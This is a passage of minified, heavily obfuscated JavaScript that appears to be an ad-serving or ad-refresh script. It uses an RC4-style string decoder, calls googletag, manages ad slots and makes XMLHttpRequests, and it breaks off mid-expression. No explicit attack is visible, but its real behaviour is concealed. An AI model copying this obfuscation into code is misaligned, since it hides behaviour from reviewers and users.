window.rFaConfig="cjDH3DT0US";function a0x(x,sa){x-=215;var P=a0L(),aa=P[x];a0x.ArXGxN===void 0&&(a0x.JOrADf=function(H,K){var ia=[],ba=0,Fa="",L=H;var V=H="";for(var za=0,I,ma,Ma=0;ma=L.charAt(Ma++);~ma&&(I=za%4?I*64+ma:ma,za++%4)?H+=String.fromCharCode(255&I>>(-2*za&6)):0)ma="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(ma);I=0;for(L=H.length;I<L;I++)V+="%"+("00"+H.charCodeAt(I).toString(16)).slice(-2);H=decodeURIComponent(V);for(I=0;I<256;I++)ia[I]=I;for(I=0;I<256;I++)ba=(ba+ia[I]+
K.charCodeAt(I%K.length))%256,V=ia[I],ia[I]=ia[ba],ia[ba]=V;for(K=ba=I=0;K<H.length;K++)I=(I+1)%256,ba=(ba+ia[I])%256,V=ia[I],ia[I]=ia[ba],ia[ba]=V,Fa+=String.fromCharCode(H.charCodeAt(K)^ia[(ia[I]+ia[ba])%256]);return Fa},a0x.rxqPNU={},a0x.ArXGxN=!0);x+=P[0];P=a0x.rxqPNU[x];return P?aa=P:(a0x.DjBnFx===void 0&&(a0x.DjBnFx=!0),aa=a0x.JOrADf(aa,sa),a0x.rxqPNU[x]=aa),aa}
(function(x,sa){var P=a0x;for(x=x();;)try{if(-parseInt(P(4056,"hC7^"))+parseInt(P(3536,"6BVv"))/2+-parseInt(P(6789,")h(u"))/3+parseInt(P(4548,"5%l$"))/4*(-parseInt(P(3065,"aOvk"))/5)+-parseInt(P(3967,"5%l$"))/6*(-parseInt(P(3571,"\x26I2F"))/7)+parseInt(P(1827,"moDt"))/8*(parseInt(P(3437,"4bvr"))/9)+-parseInt(P(970,"X0A3"))/10*(-parseInt(P(1394,"w00("))/11)===sa)break;else x.push(x.shift())}catch(aa){x.push(x.shift())}})(a0L,624160);
(function(){function x(b,c,f){var g=a;b&&(c=d[g(748,"BI]6")](d[g(4608,"Eh$e")](d[g(7452,"Dqy\x26")](Cb,b)," "),c));if(c)if(d[g(6566,"X#MY")](typeof c,d[g(7271,"zqqy")]))console[g(2985,")h(u")](d[g(900,"gSsi")](d[g(6606,"y0Bz")](d[g(6271,")DvJ")](d[g(2111,"ke[X")],na),d[g(594,"01mm")]),c),d[g(6333,"\x26I2F")],d[g(927,"cda]")]);else try{console[g(6547,"k%kZ")](c),c[g(3923,")DvJ")]&&console[g(1351,"moDt")](c[g(3082,"y0Bz")])}catch(e){d[g(1130,"VnC\x26")]===d[g(1811,"wcJg")]?console[g(532,"(nbO")](c):
(aa!==1&&(J+=d[g(1703,"Oc^3")](d[g(5731,"moDt")]((N[g(2879,"ZSy6")+"Of"]("?")>0?g(1408,"stUf"):d[g(3120,"Eh$e")])+(R?1:0)+d[g(5828,"stUf")],B)+d[g(1319,"gSsi")],M)),W==1&&(x[g(6070,"xD()")+g(1763,")DvJ")+"pe"]=d[g(6803,"UFK4")]))}if(f)try{if(console[g(7440,"7jne")](f),f[g(2062,"Ae7A")]||f[g(5812,"^wvj")+g(5881,"VnC\x26")])console[g(1140,"X0A3")](f[g(2386,"lz^d")]||f[g(4717,"Hr19")+g(5202,"Ae7A")]),console[g(1195,"asG]")]()}catch(e){console[g(876,"0brt")](f)}}function sa(b){var c=a,f={FNvuR:function(r,
t,v,u,w){return d[a0x(873,"JAiN")](r,t,v,u,w)}};if(d[c(6586,"01mm")](d[c(5175,"aOvk")],d[c(590,"Ltj]")])){b=[];for(var g=[],e=[],k=0,h=[],m,l,n,p,q;na[c(3858,"05mX")+"h"];)if(l=Ga[c(1934,"v%r(")](),l.I&&l.W)try{l.xa&&(d[c(1871,"Ae7A")](la,l.xa),l.xa=0),p=l.i,p==5?(l.W=0,l.l==2?(wa(l),h[c(4105,"xD()")](l)):p=1):d[c(7187,"a[[P")](p,2)&&!l.Da&&(l.Da=1,l.Xa?d[c(5176,"7jne")](Na,l,p):Ha(l,p),p=l.i),m=l.l,p==1&&l.C&&(k++,d[c(7491,"^wvj")](Wa,l),l.qa&&d[c(5477,"\x26I2F")](l.qa[c(1262,"BI]6")][c(5595,"01mm")+
"ay"],c(1727,"*h51"))&&(d[c(7492,"F90B")](Ja,l,c(4844,"F90B")+c(6782,"aOvk")+c(4245,"Eh$e")),l.qa[c(3260,"cda]")][c(1106,"\x26I2F")+"ay"]=""),l.W=0,d[c(811,"VnC\x26")](m,3)&&l.Z&&d[c(801,"cda]")](Pa,l,b,g,e),l.L&&l.L[c(908,"hC7^")]&&!l.L[c(2944,"JAiN")][c(6958,"F90B")+"h"]&&(l.L=0),l.hb&&d[c(977,"4bvr")](Qa,l.j,l.bb+d[c(6071,")h(u")]),n=0,l.la&&!l.K&&(q=l.g+c(7345,"a[[P"),l.G[c(3686,"Eh$e")+c(231,"ke[X")]=d[c(5734,"JGO]")](Xa,q,l.m,l.u,""),d[c(6353,"^wvj")](cb,q,function(r,t){f[c(4691,"Ae7A")](db,
l,r,t,0)}),m=0,n=1),l.L&&(n=1,lc(l)),l.L||(d[c(7018,"A1nF")](m,3)&&(n=1,mc(l,8,1)),d[c(6987,"(nbO")](m,5)&&(n=1,da(l),Cb(l)),d[c(229,"k%kZ")](m,4)&&(n=1,nc(l),d[c(7363,"Gcva")](Db,l)),d[c(6270,"Oc^3")](m,2)&&(n=1,d[c(308,"01mm")](eb,l),l.ta||h[c(4002,"01mm")](l))),n||(d[c(4932,"asG]")](Eb,l,d[c(225,"01mm")](d[c(7190,"wcJg")](d[c(5533,"@]\x26a")],m),c(7213,"A1nF")+c(984,"aOvk")+"lt")),Y(l,17,1)))}catch(r){d[c(1220,"7jne")](Fb,0,d[c(3249,"X0A3")],r)}d[c(1547,"E$Bk")](ta,h);qa(0,b,g,e);ua[c(2057,"Oc^3")+
"h"]&&k&&(Aa(Ba,xa),E+=10);k&&Ca(Ia,2E3)}else try{googletag[c(4609,"zqqy")][c(6622,"Ae7A")](b)}catch(r){d[c(6029,"UFK4")](x,0,d[c(5104,"y0Bz")])}}function P(b,c,f,g,e){var k=a;return d[k(4330,"A1nF")](d[k(4367,"k%kZ")](d[k(6311,"5%l$")](d[k(2014,"ke[X")](d[k(5216,"*h51")]+b+d[k(6823,"@]\x26a")],T?k(2800,"stUf")+"le":d[k(6725,"5%l$")])+d[k(3990,"05mX")]+c+d[k(4145,"y0Bz")],f),"' "),g)+(e?d[k(7054,"xD()")](d[k(2042,"Oc^3")]+e,"'"):"")+(k(1891,"@]\x26a")+k(5221,"6BVv")+"\x3e")}function aa(b){var c=a,
f=0,g,e="",k=["",d[c(904,"A1nF")],"p",d[c(3327,"hC7^")],""];b=b[c(3199,"y0Bz")]("#")[0];var h=b[c(753,"Hr19")+"Of"]("?");if(d[c(5078,"asG]")](h,0)){var m=b[c(2530,"01mm")]("?")[1][c(3475,"moDt")]("\x26");for(g=0;d[c(5954,"moDt")](g,m[c(4152,"Ltj]")+"h"]);g++)if(c(648,"k%kZ")!==d[c(4983,"cda]")]){var l=m[g],n=l[c(2380,"Gcva")+"Of"]("\x3d");n=d[c(3703,"^wvj")](n,0)?l[c(2281,"gSsi")+c(5571,"UFK4")](0,n):l;k[c(3876,"k%kZ")+"Of"](n)>=0&&(e+=d[c(813,"Ae7A")](f++?"\x26":"",l))}else for(H=S[c(3825,"asG]")+
"h"];K;)ca=d[c(2632,"6BVv")](d[c(5596,"F90B")](h[c(275,"VnC\x26")+"m"](),--ba+1),0),ea=da[Fa],b[V]=za[I],ma[l]=H;b=b[c(1617,"JAiN")+c(5437,"Dqy\x26")](0,h)+(e[c(4152,"Ltj]")+"h"]?d[c(5818,")DvJ")]("?",e):"")}return b}function H(b,c,f,g){var e=a,k={AXJhV:function(l,n){return l>n},SjzcU:function(l,n,p){return d[a0x(2936,"BI]6")](l,n,p)},kkqSQ:function(l,n){return d[a0x(2945,"0brt")](l,n)},OJBMC:function(l,n){return d[a0x(7399,"stUf")](l,n)},GVSFe:function(l,n){return d[a0x(393,"zqqy")](l,n)}},h=new XMLHttpRequest,
m;try{d[e(5630,"E$Bk")](d[e(2616,"*h51")],e(6938,"JGO]"))?(d[e(4070,"JAiN")](f,1)&&(b+=d[e(5818,")DvJ")](d[e(230,"(nbO")](d[e(5577,"A1nF")](d[e(5589,")h(u")](b[e(6514,"X0A3")+"Of"]("?"),0)?d[e(3326,"Hr19")]:d[e(7526,"05mX")],T?1:0)+(e(2671,"*h51")+e(1860,"hbw*")+"\x3d"),fb),d[e(7346,"wcJg")])+pb),d[e(2028,"gSsi")](f,1)&&(h[e(3441,"zqqy")+e(5743,"4bvr")+"pe"]=d[e(6745,"0brt")])):x&&d[e(1191,"Dqy\x26")](h)}catch(l){}h[e(5240,"Gcva")](d[e(4508,")DvJ")],b,!0);h[e(1074,"6BVv")+e(4062,")DvJ")+e(2639,"(nbO")+
e(3334,"F90B")]=function(){m=h[e(6929,"ke[X")+"s"];g&&k[e(6414,"UFK4")](m,500)?k[e(2405,"w00(")](setTimeout,Gb,999):!c||(k[e(1653,"hC7^")](h[e(5796,"aOvk")+e(7489,"0brt")],4)||k[e(1976,"Eh$e")](m,200)&&k[e(5093,"Ae7A")](m,404))&&g||k[e(3498,"\x26I2F")](c,h)};h[e(4927,"A1nF")]()}function K(b){var c=a;return A[c(2707,"Dqy\x26")+c(6655,"Gcva")+c(6975,"Gcva")](b)}function ia(b,c,f,g){var e=a;if(d[e(6586,"01mm")](d[e(2241,"JAiN")],e(5146,"01mm")))for(b=0;b<L[e(3342,"ZSy6")+"h"];b++)E[b].v==aa&&d[e(3611,
"Eh$e")](J,N[b],R,0);else for(var k=d[e(3141,"E$Bk")][e(1228,"k%kZ")]("|"),h=0;;){switch(k[h++]){case "0":g&&g[e(6537,"BI]6")+e(1296,"a[[P")+"g"]?g[e(928,"gSsi")+e(284,"05mX")][e(4017,"k%kZ")+e(1388,"y0Bz")+"re"](m,g[e(2394,"X#MY")+e(3638,"w00(")+"g"]):(b=f||A[e(2557,"UFK4")]||A[e(5908,"7jne")+e(5113,"k%kZ")+e(3621,"Gcva")+e(2064,"UFK4")](d[e(5916,"X0A3")])[0],b[e(1392,"05mX")+e(2905,"asG]")+"d"](m));continue;case "1":b&&b[e(6958,"F90B")+"h"]&&m[e(4419,")DvJ")+e(6698,"ke[X")+"te"](d[e(4010,"Ltj]")],
b);continue;case "2":m[e(3006,"@]\x26a")+e(2079,"UFK4")+"te"](e(7348,"Dqy\x26"),d[e(2218,"5%l$")]);continue;case "3":c&&m[e(6678,"hbw*")+e(6515,"hC7^")+"te"](d[e(6123,"moDt")],c);continue;case "4":var m=A[e(7498,"Ltj]")+e(772,"*h51")+e(6545,"v%r(")](d[e(3263,"^wvj")]);continue;case "5":return m}break}}function ba(b,c,f){var g=a,e={IXPSC:function(l,n,p,q){return d[a0x(7219,"X#MY")](l,n,p,q)},UNqtE:function(l,n){return d[a0x(3039,"lz^d")](l,n)}};if(d[g(6566,"X#MY")](g(1217,"k%kZ"),g(6748,"A1nF"))){var k=
K(b),h=k?k[g(2239,"hbw*")+g(4572,"Oc^3")+g(376,"0brt")]||k[g(392,"lz^d")+g(732,"w00(")+g(1940,"xD()")]:0;return(h=h&&h[g(1002,"Ltj]")+g(4885,"aOvk")]?h[g(2288,"F90B")+g(663,"Ltj]")]:h)?c(h,k):d[g(2360,"k%kZ")](f,100)&&d[g(2330,"F90B")](setTimeout,function(){e[g(380,"BI]6")](ba,b,c,e[g(3433,"Hr19")](f,1))},200),h}var m={aaXUO:function(l,n){return d[g(581,"(nbO")](l,n)}};d[g(520,"Dqy\x26")](L,E.za);aa.za=d[g(4356,"k%kZ")](J,function(){m[g(7080,"6BVv")](B,M)},50)}function Fa(b,c){var f=a;if(d[f(5810,
"a[[P")](d[f(5249,"JGO]")],d[f(3840,"X#MY")]))b[f(5253,"lz^d")][f(5906,"Hr19")+"xt"]=(b[f(3561,"ZSy6")][f(3271,")DvJ")+"xt"]||"")+(c?d[f(7281,"^wvj")](c,";"):"");else{if(d[f(4833,"X0A3")](ca,f(2546,"Hr19")+f(2466,"moDt")+f(3922,"^wvj")+f(1169,"Dqy\x26")+f(549,"ke[X"))||d[f(3466,"4bvr")](ia,d[f(6072,"v%r(")]))ba.oa=1;(d[f(589,"JAiN")](ea,da)||Fa&&b||d[f(2329,"hC7^")](V,za))&&d[f(3208,"hC7^")](I,ma);Ma&&(H.oa=0,d[f(7479,"(nbO")](na,Ga));d[f(1027,"\x26I2F")](!gb,ja)&&K(fa,10,0)}}function L(b,c){var f=
a,g={Rtywx:function(e,k,h){return d[a0x(6526,"asG]")](e,k,h)}};if(d[f(6540,"lz^d")]!==d[f(1128,"JAiN")])if(b[f(3398,"k%kZ")+f(5135,"aOvk")])b[f(5485,"6BVv")+f(2324,"X0A3")][f(5797,")h(u")](c);else d[f(5834,"BI]6")](f(3590,"stUf"),d[f(4128,"BI]6")])?(g=d[f(394,"Ltj]")]("",x),c=d[f(6836,"0brt")](H,!S),g in K&&(ca[c[ba]]=c?ea[da[Fa]]:d[f(3785,"05mX")](b,V,za[I],0),delete ma[g])):(g=(b[f(3737,"X#MY")+f(522,"UFK4")]||"")[f(728,")DvJ")](" "),d[f(924,"@]\x26a")](g[f(3395,"wcJg")+"Of"](c),0)&&(g[f(3056,"*h51")](c),
b[f(4354,"ZSy6")+f(6278,"Ltj]")]=g[f(339,"^wvj")](" ")));else c=aa[f(5844,"7jne")+f(5229,"01mm")+"t"]||1,J.Wa&&c>0&&(g[f(1447,"X0A3")](N,R,B),M.Wa=0,W(x,0,1))}function V(b,c){var f=a;if(d[f(5829,"VnC\x26")](d[f(6258,"w00(")],d[f(3628,"hbw*")]))if(b[f(1029,"aOvk")+f(6062,"hbw*")])b[f(4181,"Eh$e")+f(2857,"lz^d")][f(356,"@]\x26a")+"e"](c);else if(d[f(1462,"Ltj]")](f(1449,")DvJ"),d[f(6034,"Oc^3")]))d[f(6400,"xD()")](d,0,d[f(324,"Dqy\x26")]);else{var g=(b[f(6715,"y0Bz")+f(6781,"xD()")]||"")[f(2843,"asG]")](" ");
g[f(4296,"Eh$e")+"Of"](c)>=0&&(g[f(2790,"VnC\x26")+"e"](c),b[f(6082,"X0A3")+f(5784,"Oc^3")]=g[f(2097,"6BVv")](" "))}else googletag[f(3365,"(nbO")][f(6005,"(nbO")](d)}function za(b,c){var f=a,g={LEOMO:function(v,u){return d[a0x(7110,"aOvk")](v,u)},CzyXI:function(v,u){return d[a0x(5936,"lz^d")](v,u)},HTnkt:d[f(6767,"Ltj]")],qQyEU:function(v,u){return v+u},ymKxh:function(v,u,w){return d[f(3486,"Dqy\x26")](v,u,w)},nmGYt:function(v,u,w){return d[f(6262,"hC7^")](v,u,w)},gdgPt:function(v,u,w){return v(u,
w)},ZSIao:function(v,u,w){return d[f(4159,")DvJ")](v,u,w)}},e=b.u,k=f(6206,"E$Bk")+f(6490,"moDt")+f(3332,"w00(")+"-"+d[f(6594,"05mX")](E),h=d[f(5282,"4bvr")](c,6);c=d[f(4123,"BI]6")]+d[f(3032,"JGO]")](c,2);var m=d[f(7152,"0brt")](c,f(5629,")h(u")+f(6772,"01mm")+"dy"),l=d[f(3610,"lz^d")](c,d[f(1403,"JAiN")]),n=d[f(7379,"Hr19")](c,f(2822,"hbw*")+f(1207,"*h51")+f(1954,"moDt")),p,q=d[f(7579,"*h51")](e,h?24:0);b.bb=c;var r=A[f(7498,"Ltj]")+f(4518,"v%r(")+f(968,"Hr19")](d[f(6491,"A1nF")]);A[f(4784,"y0Bz")][f(7247,
"Ae7A")+f(490,"gSsi")+"d"](r);r.id=k;r[f(1931,"01mm")+f(5269,"^wvj")+"te"](d[f(7235,")DvJ")],1);b.qa=r;r[f(4590,"stUf")+f(6221,"hbw*")]=d[f(1123,"Oc^3")](c+" ",c)+(T?d[f(7043,"zqqy")]:f(4516,"JGO]")+f(5822,"ZSy6"));r[f(779,"wcJg")]=b;r[f(4419,")DvJ")+f(5237,"stUf")+"te"](f(2593,")h(u")+f(1695,"X#MY")+f(3707,"cda]")+f(798,"ke[X")+"e",b.B);d[f(2754,"UFK4")](Fa,r,d[f(3903,"Gcva")]);if(h)if(d[f(6393,"X0A3")](f(2552,")h(u"),d[f(4484,"Gcva")])){var t=A[f(5017,"5%l$")][f(5632,"aOvk")][f(3343,"ZSy6")+f(5541,
"k%kZ")];A[f(7380,"w00(")][f(3561,"ZSy6")][f(7395,"zqqy")+f(3172,"A1nF")]=d[f(2424,"7jne")](q,"px");Fa(r,d[f(4483,"xD()")](d[f(5354,"X0A3")]+q,"px"));b.rb=function(){var v={xPnQL:function(w,y){return g[a0x(383,"stUf")](w,y)}};if(g[f(4019,"JAiN")](g[f(1246,"Gcva")],f(3487,"cda]")))A[f(4335,"05mX")][f(3680,"Dqy\x26")][f(5504,"JGO]")+f(5325,"Ae7A")]=t;else{var u=E[f(6056,"y0Bz")+"ze"][f(608,"JGO]")]("x");p=v[f(7056,"0brt")](J,u[0])||N.m;R=v[f(2873,"\x26I2F")](B,u[1])||M.u}}}else return c=A[L[f(7097,
"Hr19")+f(789,"VnC\x26")]]||1,(c&&c[f(950,"a[[P")+f(3293,"F90B")+"r"]&&c[f(2009,"asG]")]&&c[f(3403,"lz^d")]?c(E,p):c*J)*1;r[f(5313,"05mX")+f(729,"01mm")]=d[f(1123,"Oc^3")](d[f(5036,"Oc^3")](d[f(2059,"X0A3")](d[f(6651,"JAiN")](d[f(2771,"aOvk")](d[f(4732,"ZSy6")](f(3046,"BI]6")+f(2970,"(nbO")+"\x3d'",k),d[f(2255,"(nbO")]),c)+d[f(3236,"JAiN")]+k,d[f(7454,"0brt")]),c),f(6813,"asG]")+f(739,"A1nF")+f(895,"5%l$")+f(4791,"X0A3")+f(307,"JGO]"));c=K(d[f(3193,"01mm")](k,d[f(4560,"Ae7A")]));d[f(2418,"VnC\x26")](b.l,
5)&&(c[f(2987,"asG]")][f(3730,"Gcva")+"t"]=d[f(4075,"ZSy6")](e,"px"));if(p=d[f(5976,"Dqy\x26")](K,d[f(2325,"hbw*")](k,d[f(5193,"UFK4")])))p[f(3670,"JGO]")+"ck"]=function(){h?A[f(7362,")h(u")][f(2551,"4bvr")+f(4803,"k%kZ")][f(2630,"aOvk")+"Of"](m)<0?(r[f(5380,"Gcva")][f(4100,"Oc^3")]=g[f(445,"0brt")](-e,"px"),g[f(860,"k%kZ")](L,A[f(6473,"lz^d")],m),g[f(1188,"X#MY")](L,p,n),g[f(6037,"lz^d")](L,r[f(6130,"^wvj")+f(6781,"xD()")],l),b.ra=1):(r[f(3159,"hbw*")][f(286,"Ltj]")]="0",g[f(4774,"Ae7A")](V,A[f(5929,
"JGO]")],m),g[f(2433,"ZSy6")](V,r,l),g[f(2868,"Gcva")](V,p,n),b.ra=0):(r[f(3650,"JGO]")+f(4443,"Oc^3")][f(4108,"X0A3")+f(3980,"05mX")+"d"](r),b.ra=1)};b.T=d[f(7586,"VnC\x26")](d[f(399,"VnC\x26")]("#",k),f(3041,"E$Bk"));b.C=c;b.hb=1;b.i=1}function I(b,c){var f=a,g={qzdiq:function(e,k){return e==k},hTlEy:function(e,k){return e!=k},ruCck:function(e,k,h,m){return e(k,h,m)},ugMMr:function(e,k,h,m){return d[a0x(5689,"01mm")](e,k,h,m)}};d[f(3152,"4bvr")](d[f(1294,"a[[P")],f(3822,"lz^d"))?(sa=P=1,A()):(b.Wa=
1,B[f(7096,"F90B")+f(658,"aOvk")+f(4915,"F90B")+"r"](d[f(1754,"*h51")],function(){if(d[f(2155,"JAiN")](d[f(1142,"ke[X")],f(2504,"aOvk"))){var e=B[f(3671,"UFK4")+f(1640,"Hr19")+"t"]||1;b.Wa&&d[f(7175,"JGO]")](e,0)&&(d[f(2330,"F90B")](za,b,c),b.Wa=0,d[f(5839,"*h51")](R,b,0,1))}else if(!H.J)try{na.J=g[f(6382,"6BVv")](Ga.i,5)?googletag[f(1417,"stUf")+f(6035,"y0Bz")+f(7505,"aOvk")+f(6048,"Dqy\x26")](gb.D,googletag[f(5776,"Gcva")][f(1291,"^wvj")+f(3238,"(nbO")+f(3709,"zqqy")][f(4908,"X0A3")+f(2382,"Dqy\x26")+
"AL"]):googletag[f(7249,"v%r(")+f(882,"lz^d")](ja.D,K.A,fa.g),Y.J?(N.J[f(5977,"4bvr")+f(3469,"6BVv")+"t"]=Ra,va.J[f(5343,"xD()")+f(4760,"zqqy")](googletag[f(7133,"moDt")+"s"]())):g[f(6898,"X0A3")](c.i,5)&&g[f(2428,"aOvk")](V,Ka,4,1)}catch(k){g[f(5164,"Gcva")](Oa,U,4,0)}}))}function ma(b){var c=a,f={gNDfI:function(p,q){return d[a0x(2291,"VnC\x26")](p,q)},MMkrm:function(p,q){return d[a0x(5740,"\x26I2F")](p,q)},TWaLt:d[c(604,"Dqy\x26")],WVZfd:function(p,q){return d[c(3988,"y0Bz")](p,q)},OfJYV:function(p,
q){return d[c(683,"hC7^")](p,q)},bTDrh:function(p,q,r,t){return d[c(6591,"(nbO")](p,q,r,t)},qVKuE:c(4527,"5%l$")+c(6088,"ke[X")+c(804,"05mX")+c(4964,"05mX")+c(1620,"0brt")+c(4899,"xD()")+c(6344,"y0Bz")+c(6166,"a[[P")+c(2621,"aOvk")+";"};if(d[c(932,"05mX")](d[c(568,"0brt")],c(3913,"hbw*")))A=L[c(6075,"*h51")+"s"],E=f[c(365,"Oc^3")](f[c(1487,"xD()")](n[c(1141,"4bvr")+c(6650,"Dqy\x26")],"x"),J[c(2622,"Hr19")+c(7153,"VnC\x26")]);else{var g,e=[],k,h,m=U[c(2256,"ZSy6")+c(1942,"01mm")+c(602,"ke[X")+c(2696,
"*h51")+c(6404,")DvJ")+c(4522,"cda]")+c(5756,"stUf")];if(!b.Ia){b.Ia=1;for(g=0;g<b[c(5898,"cda]")+"h"];g++)if(d[c(1322,"lz^d")](d[c(6131,"k%kZ")],c(3559,"wcJg"))){var l=b[g];try{var n=(k=m?d[c(6419,"cda]")](m,l.g):0)?k[c(2171,")h(u")+"id"]:0;l.ab=k?k[c(5597,"v%r(")]||0:0;l.Ga=h=parseFloat(l.ab);l.lb=k[c(2441,"v%r(")+c(5926,"Dqy\x26")];l.Ga=d[c(3032,"JGO]")](h,l.Ba);l.Ya=d[c(1011,"BI]6")](l.Ga,l.kb);d[c(1367,"Oc^3")](h,0)&&(l.la||l.l==6||l.ga&&d[c(708,"ke[X")](h,.005)||l.ta||!l.Ya||!l.X)?d[c(5285,
"E$Bk")](gb,l,h,k,n,l.lb):d[c(7171,"6BVv")](l.l,2)?e[c(815,"BI]6")](l):l.l==6?l.fa?Ga(l):da(l,3,1):hb[c(6279,"wcJg")](l)}catch(p){d[c(3483,"gSsi")]===d[c(3266,"moDt")]?h++<10&&(P=1,A()):x(l,c(3363,"0brt")+c(5399,"UFK4"),p)}}else{if(f[c(7372,"01mm")](typeof x,f[c(7121,"w00(")])||f[c(1835,"VnC\x26")](H,null))return S;for(b=0;b<K[c(2467,"BI]6")+"h"];b++)k=f[c(7516,"0brt")]("",b),m=l&&!b,k in H&&(na[Ga[b]]=m?b[ja[b]]:f[c(5985,"hbw*")](K,fa,Y[b],0),delete N[k]);return ma}d[c(810,"y0Bz")](e[c(6578,"X#MY")+
"h"],0)?sa(function(){var p={tJbSc:function(q,r){return d[a0x(4502,"05mX")](q,r)},zfwII:function(q,r){return q(r)},rePba:function(q,r){return d[a0x(3134,"zqqy")](q,r)},Wslad:function(q){return q()}};d[c(969,"Gcva")](d[c(3189,"v%r(")],d[c(6430,"\x26I2F")])?x[c(1392,"05mX")+c(6867,"zqqy")+"d"](h[c(978,"Oc^3")+c(7147,"*h51")+c(3962,"F90B")](f[c(420,"v%r(")])):U[c(6451,"(nbO")][c(3842,"Ltj]")](function(){for(g=0;p[c(7335,"4bvr")](g,e[c(7602,"(nbO")+"h"]);g++)l=e[g],p[c(3662,"JAiN")](ta,l),l.Ya&&l.X&&
(U[c(6605,"gSsi")+c(2333,"^wvj")+c(6792,"^wvj")+c(2718,"UFK4")+c(2931,"E$Bk")]([l.g]),Hb[n]=l),p[c(1524,"cda]")](Db,l),p[c(6064,"BI]6")](Ba,[l]);p[c(5058,"moDt")](Ma)})}):d[c(6682,"*h51")](Ma)}}}function Ma(){var b=a,c={gcVRn:d[b(635,"gSsi")],KYncx:b(2961,"X0A3")};if(d[b(5508,"y0Bz")]!==d[b(3096,"^wvj")])U[b(5874,"gSsi")][b(780,"5%l$")](function(){var g={dYIrW:function(e,k){return e!=k},tQrSo:function(e,k){return e==k}};c[b(7124,"JGO]")]===c[b(3602,")h(u")]?(E.o[b(5314,"ke[X")+"e"]=g[b(4542,"JGO]")](aa[b(4931,
"cda]")+"s"],200)?0:g[b(4040,"01mm")](J[b(6036,"*h51")+b(3863,"v%r(")][b(2281,"gSsi")+b(7377,"\x26I2F")](0,1),"{")?N[b(6506,"a[[P")](R[b(3850,")h(u")+b(4249,"hC7^")])[b(7570,"A1nF")+"e"]:B[b(4591,"Ae7A")+b(6880,"JGO]")],M.o[b(2920,"*h51")+b(501,"Eh$e")+b(2574,"stUf")]=0):ib=0});else{var f=J[b(6120,"X#MY")+b(7128,"wcJg")][0];N.j=R;d[b(907,"Dqy\x26")](B,M)&&d[b(320,"*h51")](W,x,H,S[b(3177,"(nbO")],f?f[b(2258,"@]\x26a")]:0,5,0)}}function Ga(b){var c=a;b.La=d[c(5712,"A1nF")](d[c(3507,"Ltj]")](b.La,2500),
2);d[c(7369,"Gcva")](setTimeout,function(){oc++;b.i=5;d[c(1457,"Gcva")](db,b);d[c(5248,"X0A3")](R,b,0,1)},b.La)}function gb(b,c,f,g,e){var k=a,h={kppkS:function(D,G){return D(G)}},m,l=b.g,n=l+d[k(4197,"(nbO")],p=d[k(685,"Ae7A")](K,l),q=b.G,r,t,v;try{var u=(u=U[k(6886,"gSsi")+k(1606,"asG]")+k(377,"w00(")+"ds"](l))&&u[k(5122,"zqqy")+"h"]>0?u[0]:u,w=b.m,y=b.u;try{if(d[k(5289,"asG]")](d[k(4940,"w00(")],d[k(4639,"5%l$")]))e(P,A);else{var C=f[k(5567,"hbw*")+"ze"][k(6724,")h(u")]("x");w=d[k(6711,"Ae7A")](parseInt,
C[0])||b.m;y=parseInt(C[1])||b.u}}catch(D){d[k(762,"hC7^")](x,b,d[k(4483,"xD()")](d[k(3457,"zqqy")],JSON[k(3385,"wcJg")+k(4633,"6BVv")](f)))}if(b.fa){q=d[k(2038,"5%l$")](Da,p,d[k(5478,"stUf")],w,y);try{d[k(3509,"Hr19")](d[k(1645,"F90B")],d[k(1551,"Gcva")])?h[k(3E3,"0brt")](C,e):B[k(3518,"5%l$")+k(4921,"Dqy\x26")+"ge"][k(6217,"A1nF")+"em"](d[k(5894,"w00(")]+b.v,Date[k(4652,")h(u")]())}catch(D){}}q[k(3147,"wcJg")][k(7425,"JAiN")+"ay"]===k(1715,"^wvj")&&q[k(3649,"Eh$e")][k(4605,"E$Bk")+k(7231,"UFK4")+
k(4805,"w00(")](d[k(3215,"JGO]")]);q[k(2955,"X#MY")+k(930,"JGO]")]=P(n,w,y,"");d[k(1473,"gSsi")](ba,n,function(D,G){if(d[k(3788,"Oc^3")](f[k(5348,"wcJg")+k(5948,"5%l$")],d[k(7397,"X0A3")])){G[k(2987,"asG]")][k(4585,"Dqy\x26")+"t"]=k(3738,"ZSy6");v=u?u[k(7074,"moDt")+"rl"]:0;t=u?u[k(1690,"ZSy6")+"ml"]&&u[k(1274,"k%kZ")+k(4088,"7jne")]:0;r=v||b.la;m=b.o[k(4383,"*h51")+k(1963,"hbw*")+k(738,"*h51")];try{if(m&&!(m&&m[k(3614,"JGO]")+k(4907,"ke[X")+"r"]&&m[k(6945,"05mX")]&&m[k(287,"^wvj")]?d[k(2749,"01mm")](m,
b.B,r,c):B[m]?B[m](b.B,r,c):1))return 1}catch(ha){if(d[k(248,"E$Bk")]!==k(6560,"k%kZ"))if(E[k(4126,"ke[X")+k(5601,"Dqy\x26")])p[k(6264,"zqqy")+k(4496,"BI]6")][k(4434,"stUf")](J);else G=(W[k(4415,"BI]6")+k(5230,"ke[X")]||"")[k(1228,"k%kZ")](" "),G[k(1684,"BI]6")+"Of"](x)<0&&(G[k(3842,"Ltj]")](u),S[k(6715,"y0Bz")+k(6354,"@]\x26a")]=G[k(339,"^wvj")](" "));else x(b,d[k(6160,"gSsi")],ha)}d[k(7032,"wcJg")](r,!t)?(d[k(4437,"0brt")](x,b,d[k(289,"ke[X")](d[k(2683,"ke[X")](d[k(3035,"k%kZ")](d[k(1770,"Oc^3")](d[k(6429,
"y0Bz")](d[k(2320,"Gcva")],v),d[k(3178,"ke[X")])+u[k(1205,"v%r(")+"ml"],k(2010,"Ae7A")),u[k(452,"Gcva")+k(3298,"y0Bz")]),"]")),U[k(2262,"ZSy6")+k(6732,"*h51")](D,g),d[k(5295,"ke[X")](H,d[k(4252,"wcJg")](d[k(5487,"F90B")](d[k(7428,"4bvr")](d[k(893,"Hr19")](d[k(4796,"y0Bz")](d[k(6619,"a[[P")],c),d[k(5416,"(nbO")]),d[k(6226,"01mm")](encodeURIComponent,v)),d[k(6038,"01mm")]),e),0,0,0)):(U[k(4141,"(nbO")+k(5258,"0brt")](D,g),d[k(6674,"Hr19")](H,d[k(2290,"cda]")](d[k(6892,"JAiN")](k(656,"ZSy6")+k(5320,
